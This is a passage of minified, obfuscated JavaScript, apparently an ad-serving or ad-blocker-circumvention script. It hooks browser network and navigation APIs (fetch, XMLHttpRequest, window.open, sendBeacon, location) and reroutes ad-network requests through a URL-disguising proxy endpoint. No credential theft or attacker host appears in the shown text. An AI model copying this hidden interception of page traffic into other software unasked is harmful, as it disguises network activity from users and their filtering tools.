t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1198)],baseUrl:i.A[c(2359)](o)[c(947)][c(2359)][c(2258)](o[c(4060)]),endpoint:n.A[c(1956)],extra:{sourceFrameOrigin:null===(u=Kt(o))||void 0===u?void 0:u[c(2083)]}}));let d=o;for(;Q(d,c(3766),c(1648),{url:t,target:s,windowFeatures:a,name:o[c(1632)]}),d!==o[c(3545)];)d=d[c(3187)][c(1166)];return o}));const w={gpt:l(448),gpt_limited:l(3619),adsense:l(2774),aps:l(1943),prebid_sovrn:l(3302),prebid_sharethrough:l(3098),prebid_yieldmo:l(3811),prebid_triplelift:l(3835),prebid_minutemedia:l(1169),prebid_kueezrtb:l(1797),prebid_vidazoo:l(658),prebid_adagio:l(2627),prebid_onetag:l(2550),prebid_criteo:l(3578),prebid_appnexus:l(1598),prebid_adtelligent:l(2106),prebid_rubicon:l(2575),prebid_smartadserver:l(3965),prebid_nextmillennium:l(1340),prebid_trustedstack:l(2884),prebid_orbidder:l(479),prebid_grid_criteo:l(2525),prebid_visx:l(1910),prebid_equativ:l(1633),prebid_pubmatic:l(3347),prebid_yieldlab:l(833)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(1716)](w[n]))return n;return""}var y;Qt(o,l(1058),l(535),(function(t,a){const c=l,u=a;let d="";const f=i.A[c(2359)](o)[c(947)][c(2359)][c(2258)](o[c(4060)]),{additionalHeaders:h,url:m}=ne(o,0,c(1183)==typeof a?(0,e.Xz)(a,f):a);c(1183)==typeof(a=c(1183)==typeof a?m[c(2821)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2909)],baseUrl:f,endpoint:n.A[c(1956)]}))):a instanceof o[c(2789)]&&(d=b(a[c(2821)]),(0,e.EW)(a[c(2821)])||((a=new(o[c(2789)])(a))[c(2821)]=(0,e.Wq)({protectUrlContext:r,url:a[c(2821)],kind:e.MN[c(2909)],baseUrl:f,endpoint:n.A[c(1956)]}))),d&&i.A[c(2359)](o)[c(1537)][c(2282)](this,c(783),(()=>{const t=c;4===this[t(2156)]&&s.A[t(781)](t(332)[t(2443)](d,")"),u,this[t(2487)])}));for(var p=arguments[c(3350)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(2359)](o)[c(4037)][c(2282)](this,t,a,...g);for(const[t,e]of Object[c(1744)](h))this[c(900)](c(1569)[c(2443)](t),Vt(e));return y})),Zt(o,l(1058),l(1595),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2359)](o)[t(2323)][t(2359)][t(2282)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(3147)]:a}}),Qt(o,l(1058),l(3326),(function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](o)[t(2377)][t(2282)](this,...n)})),Qt(o,l(531),l(1685),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2909)],baseUrl:i.A[c(2359)](o)[c(947)][c(2359)][c(2258)](o[c(4060)]),endpoint:n.A[c(1956)]})),i.A[c(2359)](o)[c(3330)][c(2282)](this,t,s,a)})),Jt(o,l(2269),(function(t,e,n){const s=l,a=e&&e[s(500)](s(2077))?(0,ht.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(2359)](o)[s(2269)])(t,a,n)})),Jt(o,l(3952),(function(t,s){const a=l;return t?new(i.A[a(2359)](o)[a(3952)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(747)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]}),s):new(i.A[a(2359)](o)[a(3952)])(t,s)})),o[l(2358)]=Xt(o,l(1166),l(2099),{get:function(t,n){const r=l,i=o[r(2099)][n];if(r(1183)==typeof n&&[r(2821),r(4028),r(3314),r(2083),r(897),r(1924),r(411),r(2394),r(814)][r(500)](n)){const t=o[r(2099)][r(2821)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3147)]:t)[n]||i[n]}return r(1822)===n?o[r(2099)][n]:r(3242)===n?function(){const t=r,n=o[t(2099)][t(2821)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3147)]:n}:r(538)==typeof i?i[r(3592)](o[r(2099)]):i},set:function(t,e,n){return o[l(2099)][e]=n,!0}}),o[l(4060)][l(2358)]=Xt(o,l(4060),l(2099),{get:function(t,n){const r=l,i=o[r(4060)][r(2099)][n];if(r(1183)==typeof n&&[r(2821),r(4028),r(3314),r(2083),r(897),r(1924),r(411),r(2394),r(814)][r(500)](n)){const t=o[r(4060)][r(2099)][r(2821)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3147)]:t)[n]}return r(1822)===n?o[r(4060)][r(2099)][n]:r(3242)===n?function(){const t=r,n=o[t(4060)][t(2099)][t(2821)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3147)]:n}:r(538)==typeof i?i[r(3592)](o[r(4060)][r(2099)]):i},set:function(t,e,n){const r=l;return o[r(4060)][r(2099)][e]=n,!0}}),o[l(4057)]=Xt(o,l(1166),l(3187),(y=o,{get:function(t,e){const n=l;if(n(4057)===e)return y[n(3187)][n(3187)]===y[n(3187)]?y[n(4057)]:y[n(3187)][n(3187)];if(n(2358)===e)return y[n(3187)][n(2099)];const r=y[n(3187)][e];return n(2506)===e?function(t,e){const r=n;for(var o=arguments[r(3350)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(3187)][r(2506)](t,"*",...i)}:n(538)==typeof r&&r[n(3592)][n(3242)]()[n(500)](n(3786))?r[n(3592)](y[n(3187)]):r},set:function(t,e,n){return y[l(3187)][e]=n,!0}})),Object[l(3623)](o)[l(456)]((t=>{const e=l;try{if(!t[e(1716)](e(3257))||!t[e(3886)](e(2165)))return;const n=[e(2536),e(1481)];for(const r of n){const n=o[e(2818)][e(3296)](o[t][e(3056)],r);n&&o[e(2818)][e(2862)](o[t][e(3056)],r,{get:function(){const t=e;for(var r=arguments[t(3350)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(2359)][t(2282)](this,...o);return t(1183)==typeof s&&s[t(1716)](t(1989))&&(s=s[t(1806)](3)),s},set:function(t){const r=e;r(1183)!=typeof t&&r(1128)!=typeof t||(t=r(1989)+t);const o=n[r(2359)][r(2282)](this);for(var i=arguments[r(3350)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(2954)][r(2282)](this,t,...s)}})}}catch(t){}}))},Xt=function(e,n,r,o){const i=t;let a=arguments[i(3350)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(3350)],d=new Array(u>2?u-2:0),f=2;f<u;f++)d[f-2]=arguments[f];if(o&&o[l(2359)]&&Yt[l(2282)](this,e,n,r,a,null,null))return o[l(2359)][l(2282)](t,t,c,...d);{const t=e[n][r][c];return l(538)==typeof t?t[l(3592)](e[n][r]):t}}catch(t){s.A[l(781)](l(3518)+n+"."+r+"."+c[l(3242)](),t[l(3718)]);const o=e[n][r][c];return l(538)==typeof o?o[l(3592)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(3350)],f=new Array(d>3?d-3:0),h=3;h<d;h++)f[h-3]=arguments[h];return o&&o[u(2954)]&&Yt[u(2282)](this,e,n,r,a,null,null)?o[u(2954)][u(2282)](t,t,c,l,...f):(e[n][r][c]=l,!0)}catch(t){return s.A[u(781)](u(3356)+n+"."+r+"."+c[u(3242)]()+"="+l[u(3242)](),t[u(3718)]),e[n][r][c]=l,!0}}}):null},Jt=function(e,n,r){const o=t;let a=arguments[o(3350)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(3056)]&&(e[n]=function(){const t=o;for(var c=arguments[t(3350)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Yt[t(2282)](this,e,n,t(3390),a,null,null,...l)?r[t(2282)](this,...l):new(i.A[t(2359)](e)[n])(...l)}catch(r){return s.A[t(781)](t(880)+n+t(2375),r[t(3718)],...l),new(i.A[t(2359)](e)[n])(...l)}},Object[o(2862)](e[n],o(1632),{value:n}),Object[o(2862)](e[n],o(471),{value:!0}),e[n][o(3056)]=i.A[o(2359)](e)[n+o(1361)])},Qt=function(e,n,r,o){const a=t;let c=arguments[a(3350)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(3350)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(2359)](e)[n+"_"+r])return;const u=a(1166)===n[a(941)]()?e:a(4060)===n?e[a(4060)]:a(2176)===n?e[a(2176)]:e[n][a(3056)],d=function(){const t=a;for(var u=arguments[t(3350)],d=new Array(u),f=0;f<u;f++)d[f]=arguments[f];try{return o&&Yt[t(2282)](this,e,n,r,c,null,null,...d)?o[t(2282)](this,...d):i.A[t(2359)](e)[n+"_"+r][t(2282)](this,...d)}catch(o){if(l[t(451)])throw o;return t(2176)!==n&&s.A[t(781)](t(880)+n+"."+r,o[t(3718)],...d),i.A[t(2359)](e)[n+"_"+r][t(2282)](this,...d)}};Object[a(2862)](d,a(1632),{value:r}),Object[a(2862)](d,a(471),{value:!0}),e===top&&Object[a(2862)](d,a(3242),{value:function(){const t=a;return i.A[t(2359)](e)[n+"_"+r][t(3242)]()}});const f=Object[a(3296)](u,r);if(f){const t={...f,value:d};delete t[a(2359)],delete t[a(2954)],Object[a(2862)](u,r,t)}else u[r]=d},Zt=function(e,n,r,o){const a=t;let c=arguments[a(3350)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(2359)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(3350)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2359)]&&Yt[t(2282)](this,e,n,r,c,null,null,...u)?o[t(2359)][t(2282)](this,...u):i.A[t(2359)](e)[n+"_"+r][t(2359)][t(2282)](this,...u)}catch(o){return s.A[t(781)](t(2926)+n+"."+r+t(2780),o[t(3718)],...u),i.A[t(2359)](e)[n+"_"+r][t(2359)][t(2282)](this,...u)}};Object[a(2862)](l,a(1632),{value:a(3196)+r}),Object[a(2862)](l,a(471),{value:!0});const u=function(){const t=a;for(var l=arguments[t(3350)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2954)]&&Yt[t(2282)](this,e,n,r,c,null,null,...u)?o[t(2954)][t(2282)](this,...u):i.A[t(2359)](e)[n+"_"+r][t(2954)][t(2282)](this,...u)}catch(o){s.A[t(781)](t(2926)+n+"."+r+t(3233),o[t(3718)],...u),i.A[t(2359)](e)[n+"_"+r][t(2954)][t(2282)](this,...u)}};Object[a(2862)](u,a(1632),{value:a(2277)+r}),Object[a(2862)](u,a(471),{value:!0}),e[a(2818)][a(2862)](a(1166)===n[a(941)]()?e:e[n][a(3056)],r,{get:l,set:u})},Gt=function(e,n,r,o,a){const c=t;let l=arguments[c(3350)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(2359)](e)[n+"_"+r]&&e[c(2818)][c(2862)](e[n][c(3056)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(3350)],d=new Array(u),f=0;f<u;f++)d[f]=arguments[f];const h=i.A[t(2359)](e)[n+"_"+r][t(2359)][t(2282)](this,...d);if(!h||void 0===Proxy||!o||!Yt[t(2282)](this,e,n,r,l,null,null,...d))return h;const m={},p=o[t(2359)];p&&(m[t(2359)]=function(e,o){const i=t;try{for(var c=arguments[i(3350)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(2282)](a,e,o,...l)}catch(t){return s.A[i(781)](i(3518)+n+"."+r+"."+o[i(3242)](),t[i(3718)]),e[o]}});const g=o[t(2954)];g&&(m[t(2954)]=function(e,o,i){const c=t;try{for(var l=arguments[c(3350)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(2282)](a,e,o,i,...u)}catch(t){return s.A[c(781)](c(3356)+n+"."+r+"."+o[c(3242)]()+"="+i,t[c(3718)]),e[o]=i,!0}});const w=o[t(954)];w&&(m[t(954)]=function(e){return w[t(2282)](e,e)});const b=o[t(3296)];return b&&(m[t(3296)]=function(e,n){return b[t(2282)](e,e,n)}),new Proxy(h,m)},set:function(){const t=c;if(!i.A[t(2359)](e)[n+"_"+r][t(2954)])return!0;for(var o=arguments[t(3350)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Yt[t(2282)](this,e,n,r,l,null,null,...s)?a[t(2282)](this,...s):i.A[t(2359)](e)[n+"_"+r][t(2954)][t(2282)](this,...s)}})};function Yt(e,n,r,o){const i=t;for(var s=arguments[i(3350)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(2282)](this,...a)}const $t=(n,r,o)=>{const i=t;try{const t=Bt(r);if(t&&(!o||i(2180)===o||i(3809)===o||o[i(1716)](i(2623))))return!0;if(o){const s=Kt(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(3147)]:o,s[i(2821)]);if(t&&a[i(2083)]===s[i(2083)])return!0;try{if(i(3809)===r[i(2099)][i(2821)])return!0}catch(t){}}}catch(t){}return!1},Kt=n=>{const r=t;let o=n;for(;;){try{const t=o[r(2099)][r(2821)],i=new(n[r(2789)])((0,e.EW)(t)?(0,e.sH)(t)[r(3147)]:t);if(r(1060)!==i[r(2083)])return i}catch(t){break}if(o===o[r(3187)])break;o=o[r(3187)]}s.A[r(3530)](r(2046),n)};function te(e,n){const r=t;return n instanceof e[r(2860)]&&n[r(967)]instanceof e[r(623)]}function ee(r,o,s){const a=t;if(te(r,s))throw new TypeError(a(3777));if(s instanceof r[a(2860)]){const t=s[a(865)],{url:c,additionalHeaders:l}=ne(r,0,new(r[a(2789)])(s[a(865)]));return{protectedInput:new(r[a(2860)])((0,e.Wq)({protectUrlContext:o,url:c[a(2821)],baseUrl:i.A[a(2359)](r)[a(947)][a(2359)][a(2258)](r[a(4060)]),endpoint:n.A[a(1956)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(2789)]){const t=s[a(2821)],{additionalHeaders:c,url:l}=ne(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(2821)],kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](r)[a(947)][a(2359)][a(2258)](r[a(4060)]),endpoint:n.A[a(1956)]});return{protectedInput:new(r[a(2789)])(u),originalUrl:t,additionalHeaders:c}}if(a(1183)==typeof s){const t=s,c=i.A[a(2359)](r)[a(947)][a(2359)][a(2258)](r[a(4060)]),{additionalHeaders:l,url:u}=ne(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(2821)],kind:e.MN[a(2909)],baseUrl:c,endpoint:n.A[a(1956)]}),originalUrl:t,additionalHeaders:l}}return console[a(2526)](a(3492),s,typeof s),s}function ne(e,n,r){const o=t,i={},s=new(e[o(2789)])(r);if((o(2330)===s[o(3314)]||o(1815)===s[o(3314)])&&o(2698)===s[o(814)]){const t=s[o(3852)][o(2359)](o(2029));null!==t&&(s[o(3852)][o(1144)](o(2029)),i[o(2029)]=t);const e=s[o(3852)][o(2359)](o(566));null!==e&&(s[o(3852)][o(1144)](o(566)),i[o(566)]=e);const n=s[o(2821)][o(3350)],r=s[o(3852)][o(2359)](o(1627));n>=5e3&&r&&r[o(3350)]>=1e3&&(s[o(3852)][o(1144)](o(1627)),i[o(1627)]=r);const a=s[o(3852)][o(2359)](o(3075));n>=5e3&&a&&a[o(3350)]>=1e3&&(s[o(3852)][o(1144)](o(3075)),i[o(3075)]=a);const c=s[o(3852)][o(2359)](o(2124));n>=5e3&&c&&c[o(3350)]>=1e3&&(s[o(3852)][o(1144)](o(2124)),i[o(2124)]=c);const l=s[o(3852)][o(2359)](o(2677));n>=5e3&&l&&l[o(3350)]>=1e3&&(s[o(3852)][o(1144)](o(2677)),i[o(2677)]=l);const u=s[o(3852)][o(2359)](o(1513));n>=5e3&&u&&u[o(3350)]>=500&&(s[o(3852)][o(1144)](o(1513)),i[o(1513)]=u);const d=s[o(3852)][o(2359)](o(812));n>=5e3&&d&&d[o(3350)]>=1e3&&(s[o(3852)][o(1144)](o(812)),i[o(812)]=d)}if(s[o(3314)][o(3886)](o(1746))&&o(3705)===s[o(814)]){const t=s[o(3852)][o(2359)](o(3435));t&&t[o(3350)]>=1e3&&(s[o(3852)][o(1144)](o(3435)),i[o(3435)]=t)}if(o(2961)===s[o(3314)]&&o(322)===s[o(814)]){const t=s[o(3852)][o(2359)](o(1489));null!==t&&(s[o(3852)][o(1144)](o(1489)),i[o(1489)]=t)}return{url:s,additionalHeaders:i}}async function re(r,o,s){const a=t,c=s[a(865)];if(!te(r,s))throw new TypeError(a(2615));let l="";const u=new URL(s[a(865)]);if(a(728)===u[a(3314)]||a(2462)===u[a(3314)]&&a(3327)===u[a(814)]&&"1"===u[a(3852)][a(2359)](a(3110))){const t=await async function(t){const e=a,n=new DecompressionStream(e(3110)),r=t[e(2723)](n),o=await new Response(r)[e(530)]();return(new TextDecoder)[e(521)](new Uint8Array(o))}(s[a(967)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(2073)](t),r=new CompressionStream(e(3110)),o=r[e(2930)][e(1908)]();return o[e(630)](n),o[e(2887)](),await new Response(r[e(385)])[e(530)]()}(t)}else l=await async function(t){const e=a,n=t[e(3699)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(3646)]();return s?o:(o+=r[i(521)](a,{stream:!0}),t())}()}(s[a(967)]);const d=ne(r,0,new(r[a(2789)])(s[a(865)])),f=d[a(865)],h=d[a(705)],m=new(r[a(2860)])((0,e.Wq)({protectUrlContext:o,url:f[a(2821)],baseUrl:i.A[a(2359)](r)[a(947)][a(2359)][a(2258)](r[a(4060)]),endpoint:n.A[a(1956)]}),{method:s[a(2174)],browsingTopics:!!isSecureContext,body:l,cache:s[a(959)],credentials:s[a(1866)],headers:s[a(3237)],integrity:s[a(3185)],keepalive:s[a(3507)],mode:s[a(2190)],redirect:s[a(2477)],referrer:s[a(3693)],referrerPolicy:s[a(3924)],signal:s[a(2504)]}),p=new(r[a(2789)])(c);if([a(445),a(1532),a(2108),a(2693)][a(500)](p[a(3314)]))throw new Error(a(2985));return{protectedInput:m,originalUrl:c,additionalHeaders:h}}function oe(e,n,r){const o=t;if(n){const t=o(3237)in n?new Headers(n[o(3237)]):e instanceof Request?new Headers(e[o(3237)]):new Headers;for(const[e,n]of Object[o(1744)](r))t[o(2954)](o(1569)[o(2443)](e),Vt(n));n[o(3237)]=t}else{const t=new Headers(e instanceof Request?e[o(3237)]:{});for(const[e,n]of Object[o(1744)](r))t[o(2954)](o(1569)[o(2443)](e),Vt(n));n={headers:t}}return n}var ie=k(8131);function se(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(586)])||void 0===r?void 0:r[e(370)])&&void 0!==n?n:[];if(Array[e(1457)](o)){s.A[e(781)](e(3954)[e(2443)](o[e(3350)],e(3171)));for(const t of o)try{t(window[e(586)])}catch(t){s.A[e(781)](e(809),t)}s.A[e(781)](e(2691)),window[e(586)][e(370)]={push:function(t){const n=e;try{t(window[n(586)])}catch(t){s.A[n(781)](n(809),t)}}}}}async function ae(n,r,s,a){const c=t,l=Array[c(3096)](n[c(4060)][c(2004)])[c(3051)]((t=>!a[c(500)](t)))[c(3051)]((t=>!(0,e.EW)(i.A[c(2359)](n)[c(938)][c(2359)][c(2282)](t))));a[c(2976)](...l);for(const t of l){const e=i.A[c(2359)](n)[c(938)][c(2359)][c(2282)](t);(0,o.pI)(s,e)&&await(0,ie.A1)(n,r,e)&&((0,ie.VL)(n,r,e),(0,ie.AG)(n,r,t))}}function ce(t,e,n){const r=[];return()=>{const o=a2f;ae(t,e,n,r);const s=[...n[o(2193)][o(3042)]((t=>o(2333)[o(2443)](t,o(599))[o(2443)](t,'"]'))),...n[o(1092)][o(3042)]((t=>"#"[o(2443)](CSS[o(638)](t),",.")[o(2443)](CSS[o(638)](t)))),...n[o(1136)][o(3042)]((t=>"["[o(2443)](t,"]"))),...n[o(1322)][o(3042)]((t=>t[o(685)][o(3042)]((e=>"["[o(2443)](t[o(548)],'="')[o(2443)](e,'"]')))))[o(2118)](),...n[o(3088)][o(3042)]((t=>""[o(2443)](t)))][o(3002)](",");for(const r of Array[o(3096)](i.A[o(2359)](t)[o(2145)][o(2282)](t[o(4060)],s)))(0,ie.M5)(e,n,r);for(const r of Array[o(3096)](t[o(4060)][o(1965)]))try{var a;if(r[o(2630)]===r[o(3269)][o(3350)])continue;if(r[o(2630)]=r[o(3269)][o(3350)],o(2845)===r[o(1465)][o(2470)])continue;if(null!==(a=r[o(2829)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(500)](o(1426)))continue;(0,ie.VE)(e,n,r[o(3269)])}catch(n){(0,ie.vR)(e,t,r)}se()}}var le=k(3268);function ue(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(1956)])[r(3314)];return t[r(3314)][r(3886)](o)}catch{return!1}}function de(e,n,r,o){const a=t;let c=arguments[a(3350)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2f;return e(3749)+(0,le.t)(t[e(2099)][e(3314)]+e(2660))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2f;return e(3749)+(0,le.t)(t[e(2099)][e(3314)]+e(1700))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(3350)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(2282)](this,...l))return t[e(2282)](this,...l);try{return o[e(2282)](this,t,...l)}catch(o){return s.A[e(781)](e(880)+n+"."+r,o[e(3718)],...l),t[e(2282)](this,...l)}})}else Qt(e,n,r,(function(){const t=a,n=i.A[t(2359)](e)[l];for(var r=arguments[t(3350)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(2282)](this,n,...s)}),c);var u,d}function fe(r,s,l,d){const f=t;if(s[f(3807)]||s[f(2528)])return;s[f(3807)]=!0,i.A[f(1985)](s),function(){const n=f;let r=arguments[n(3350)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(1726);if(i.A[n(2359)](window)[n(1424)][n(2282)](window[n(4060)][n(2782)],n(2437)[n(2443)](o,'"]')))return;const s=window[n(4060)][n(1480)](n(3903));i.A[n(2359)](window)[n(2854)][n(2282)](s,n(1632),o),i.A[n(2359)](window)[n(2056)][n(2282)](window[n(4060)][n(2782)],s),i.A[n(2359)](window)[n(1537)][n(2282)](window,n(3718),(o=>{const s=n;switch(o[s(656)][s(1203)]){case s(3766):if(s(1648)===o[s(656)][s(1632)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(2095)])||void 0===e?void 0:e[t(2282)](r)}),0),r[s(3071)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2f,n=[];let r=t;for(;r!==window[e(3545)];){try{n[e(2976)](r[e(1632)])}catch(t){}r=r[e(3187)]}return n}(o[t(738)]);o[t(656)][t(656)][t(1632)]&&n[t(2976)](o[t(656)][t(656)][t(1632)]),null===(e=r[t(3071)])||void 0===e||e[t(2282)](r,function(e){const n=t,r=window[n(2484)][n(2142)]()[n(2133)]()[n(3042)]((t=>(t[n(3549)]||t[n(1658)])()))[n(3051)]((t=>e[n(360)]((e=>e[n(500)](t)))));return r[n(3350)]<=1?r[0]:r[n(2815)](((t,e)=>e[n(3350)]-t[n(3350)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(2359)](window)[r(3927)][r(2282)](window,o,{credentials:r(3238)});let l;l=c.ok?await c[r(799)]():(0,e.EW)(o)?(0,e.sH)(o)[r(3147)]:o,Q(window,r(824),r(3022),{target:s,windowFeatures:a,url:l})})(o[s(656)][s(656)]);break;case s(824):if(s(3022)===o[s(656)][s(1632)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(2359)](window)[n(3092)][n(2282)](window,s,null!=r?r:n(2463),o);K(window,a,s,o)})(o[s(656)][s(656)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2f;P(t,r(4015),(arguments[r(3350)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(2954)](r(1207),e)[r(2954)](r(2270),n)[r(2954)](r(4028),new URL(location[r(2821)])[r(4028)]))}(r,t||f(480),"")}}),s[f(4060)][f(1988)](f(1648),(t=>{const o=f;if(t[o(496)])return;let a=t[o(3169)];for(;a&&"a"!==(null===(c=a[o(3088)])||void 0===c?void 0:c[o(941)]());){var c;a=a[o(2937)]}if(a){var l;let c=i.A[o(2359)](s)[o(425)][o(2282)](a,o(2821));if(o(1183)!=typeof c||c[o(1716)](o(2623)))return;const u=null===(l=Kt(s))||void 0===l?void 0:l[o(2083)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(3147)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(1198)],baseUrl:i.A[o(2359)](s)[o(947)][o(2359)][o(2258)](s[o(4060)]),endpoint:n.A[o(1956)],extra:{sourceFrameOrigin:u}});let f=i.A[o(2359)](s)[o(425)][o(2282)](a,o(408));f=_t(r,f,i.A[o(2359)](s)[o(947)][o(2359)][o(2258)](s[o(4060)])),t[o(4049)]();let h=s;for(;Q(h,o(3766),o(1648),{url:c,windowFeatures:f?o(3316)[o(2443)](f):void 0,name:s[o(1632)]}),h!==s[o(3545)];)h=h[o(3187)][o(1166)]}})),de(s,f(600),f(3778),(async function(t,e,n){const o=f,{protectedInput:i,additionalHeaders:a}=te(s,e)?await re(s,r,e):ee(s,r,e);n=oe(i,n,a);for(var c=arguments[o(3350)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(2282)](this,i,n,...l)}),(function(t){const e=f;return t instanceof s[e(2860)]?(0,o.pI)(l,t[e(865)]):(0,o.pI)(l,t)})),de(s,f(1058),f(535),(function(t,a,c){const u=f;for(var d=arguments[u(3350)],h=new Array(d>3?d-3:0),m=3;m<d;m++)h[m-3]=arguments[m];if(!(0,o.pI)(l,c))return t[u(2282)](this,a,c,...h);const p=i.A[u(2359)](s)[u(947)][u(2359)][u(2258)](s[u(4060)]),{additionalHeaders:g,url:w}=ne(s,0,u(1183)==typeof c?(0,e.Xz)(c,p):c);c=u(1183)==typeof c?w[u(2821)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[u(2909)],baseUrl:i.A[u(2359)](s)[u(947)][u(2359)][u(2258)](s[u(4060)]),endpoint:n.A[u(1956)]}),y=t[u(2282)](this,a,b,...h);for(const[t,e]of Object[u(1744)](g))this[u(900)](u(1569)[u(2443)](t),Vt(e));return y})),Zt(s,f(1058),f(1595),{get:function(){const t=f;for(var n,r=arguments[t(3350)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(3086)])||void 0===n?void 0:n[t(1595)])||i.A[t(2359)](s)[t(2323)][t(2359)][t(2282)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(3147)]:c}}),Qt(s,f(497),f(3014),(function(t,o){const a=f;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](s)[a(947)][a(2359)][a(2258)](s[a(4060)]),endpoint:n.A[a(1956)]}),i.A[a(2359)](s)[a(3927)][a(2282)](s,t,{method:a(1894),keepalive:!0,body:o,mode:a(3629)}),!0}),(function(t){return arguments[f(3350)]>0&&(0,o.pI)(l,t)})),Qt(s,f(600),f(535),(function(t,o,a){const c=f;if(a){const t=a[c(3564)](",")[c(3042)]((t=>{const e=c;if(t[e(500)](e(3316))){const n=t[e(3564)]("=")[1];return e(3316)[e(2443)](_t(r,n,i.A[e(2359)](s)[e(947)][e(2359)][e(2258)](s[e(4060)])))}return t}));a=t[c(3002)](",")}if([c(3809)][c(500)](t)){const l=i.A[c(2359)](s)[c(3092)][c(2282)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(2099)===o?new Proxy(t[u(2099)],{set:function(t,o,c){const d=u;if(d(2821)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1198)],baseUrl:i.A[d(2359)](s)[d(947)][d(2359)][d(2258)](s[d(4060)]),endpoint:n.A[d(1956)]});return K(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(1183)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1198)],baseUrl:i.A[c(2359)](s)[c(947)][c(2359)][c(2258)](s[c(4060)]),endpoint:n.A[c(1956)],extra:{sourceFrameOrigin:null===(l=Kt(s))||void 0===l?void 0:l[c(2083)]}}));let u=s;for(;Q(u,c(3766),c(1648),{url:t,target:o,windowFeatures:a,name:s[c(1632)]}),u!==s[c(3545)];)u=u[c(3187)][c(1166)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Zt(s,f(492),f(865),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const 